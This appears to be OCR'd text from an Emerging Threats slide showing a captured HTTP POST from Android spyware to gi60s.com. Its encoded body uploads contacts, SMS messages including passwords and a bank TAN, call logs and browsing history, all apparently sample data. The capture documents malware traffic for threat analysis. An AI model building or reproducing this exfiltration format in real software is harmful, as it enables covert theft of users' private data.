 Android!
POST /upload.php HTTP/1.1
accept: application/json
Content-Length: 2958
Content-Type: application/x-www-form-urlencoded
Host: gi60s.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Expect: 100-Continue
code=bb51d&data=%7B%22contacts%22%3A%5B%7B+%22name%22%3A%22Qm9i%0A%22%2C%22numbers%22%3A%22MDgxLTUwMTItMzQ1N
>jc4OTswODEtNTAxLTIzNDU2Nzg5Ow%3D%3D%0A%22%7D%2C%7B+%22name%22%3A%22RXZl%0A%22%2C%22numbers%22%3A%22MDY1LTAzM
>S0zMzc7MDY1LTAzMS0zMzc7%0A%22%7D%2C%7B+%22name%22%3A%22VHJlbnQ%3D%0A%22%2C%22numbers%22%3A%22MDE5LTk5OTswMTk
>tOTk5Ow%3D%3D%0A%22%7D%5D%2C%22sms%22%3A%5B%7B+%22address%22%3A%22MDgxNTEyMzQ1Njc4OQ%3D%3D%0A%22%2C%22type%2
>2%3A%221%22%2C%22date%22%3A%221337803772831%22%2C%22body%22%3A%22SGVsbG8gV29ybGQh%0A%22%7D%2C%7B+%22address%
>22%3A%22MDEwMjM0NQ%3D%3D%0A%22%2C%22type%22%3A%221%22%2C%22date%22%3A%221337766125374%22%2C%22body%22%3A%22W
>W91ciBzbXNUYW46IHQ0blMzY3IzVCAgQmVzdCBSZWdhcmRzIHlvdXIgQkFOSyE%3D%0A%22%7D%2C%7B+%22address%22%3A%22MDY1MDMx
>MzM3%0A%22%2C%22type%22%3A%221%22%2C%22date%22%3A%221337766074005%22%2C%22body%22%3A%22SGkhIEhvdyBhcmUgeW91P
>w%3D%3D%0A%22%7D%2C%7B+%22address%22%3A%22MDgxNTAxMjM0NTY3ODk%3D%0A%22%2C%22type%22%3A%221%22%2C%22date%22%3
>A%221337765998741%22%2C%22body%22%3A%22VGh4IGZvciB0aGUgcGFzc3dvcmQgOikgTWluZSBpczogbjB0UzNjcjNUIGdyZWV0eg%3D
>%3D%0A%22%7D%2C%7B+%22address%22%3A%22MDgxLTUwMTItMzQ1Njc4OQ%3D%3D%0A%22%2C%22type%22%3A%222%22%2C%22date%22
>%3A%221337765942437%22%2C%22body%22%3A%22TXkgc2VjcmV0IHBhc3N3b3JkIGlzOiB0MHBzM2NyM3Q%3D%0A%22%7D%2C%7B+%22ad
>dress%22%3A%22MDgxLTUwMTItMzQ1Njc4OQ%3D%3D%0A%22%2C%22type%22%3A%222%22%2C%22date%22%3A%221337765923366%22%2
>C%22body%22%3A%22SGkgQm9iLCBob3cgYXJlIHlvdT8%3D%0A%22%7D%5D%2C%22recent%22%3A%5B%7B+%22number%22%3A
%220815123456789%22%2C%22type%22%3A%223%22%2C%22date%22%3A%221337
>803772327%22%2C%22duration%22%3A%220%22%7D%2C%7B+%22number%22%3A%22065031337%22%2C%22type%22%3A%221%22%2C%22
>date%22%3A%221337766141605%22%2C%22duration%22%3A%224%22%7D%2C%7B+%22number%22%3A%22065031337%22%2C%22type%2
>2%3A%222%22%2C%22date%22%3A%221337766020756%22%2C%22duration%22%3A%224%22%7D%2C%7B+%22number%22%3A%220815012
>3456789%22%2C%22type%22%3A%222%22%2C%22date%22%3A%221337765897517%22%2C%22duration%22%3A%224%22%7D%5D%2C%22u
>rl%22%3A%5B%7B+%22url%22%3A%22aHR0cDovL3d3dy5iYmMuY28udWsv%0A%22%7D%2C%7B+%22url%22%3A%22aHR0cDovL3d3dy53ZWF
>0aGVyLmNvbS8%3D%0A%22%7D%2C%7B+%22url%22%3A%22aHR0cDovL3d3dy5hbWF6b24uY29tLw%3D%3D%0A%22%7D%2C%7B+%22url%22%
>3A%22aHR0cDovL2VzcG4uY29tLw%3D%3D%0A%22%7D%2C%7B+%22url%22%3A%22aHR0cDovL3d3dy5ueXRpbWVzLmNvbS8%3D%0A%22%7D%
>2C%7B+%22url%22%3A%22aHR0cDovL3d3dy5jbm4uY29tL2luZGV4Lmh0bWw%3D%0A%22%7D%2C%7B+%22url%22%3A%22aHR0cDovL3d3dy
EMERGING
THREATS